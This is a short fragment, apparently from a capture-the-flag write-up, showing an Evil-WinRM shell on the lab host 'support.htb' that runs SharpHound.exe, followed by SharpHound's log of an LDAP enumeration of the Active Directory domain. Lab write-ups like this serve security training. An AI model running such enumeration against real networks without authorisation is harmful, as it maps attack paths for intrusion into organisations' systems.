 *Evil-WinRM* PS C:\ProgramData> ./SharpHound.exe
2022-08-26T20:47:50.9912980-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2022-08-26T20:47:51.1163036-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-08-26T20:47:51.1319243-07:00|INFORMATION|Initializing SharpHound at 8:47 PM on 8/26/2022
2022-08-26T20:47:51.4444425-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-08-26T20:47:51.5850498-07:00|INFORMATION|Beginning LDAP search for support.htb
2022-08-26T20:47:51.6319408-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-08-26T20:47:51.6475557-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-08-26T20:48:22.2244631-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2022-08-26T20:48:35.8398447-07:00|WARNING|[CommonLib LDAPUtils]Error getting forest, ENTDC sid is likely incorrect
2022-08-26T20:48:36.5576464-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2022-08-26T20:48:36.6086961-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2022-08-26T20:48:36.6874188-07:00|INFORMATION|Status: 110 objects finished (+110 2.444444)/s -- Using 45 MB RAM
2022-08-26T20:48:36.6874188-07:00|INFORMATION|Enumeration finished in 00:00:45.1036558
2022-08-26T20:48:36.7655436-07:00|INFORMATION|Saving cache with stats: 68 ID to type mappings.
68 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2022-08-26T20:48:36.7811664-07:00|INFORMATION|SharpHound Enumeration Completed at 8:48 PM on 8/26/2022! Happy Graphing!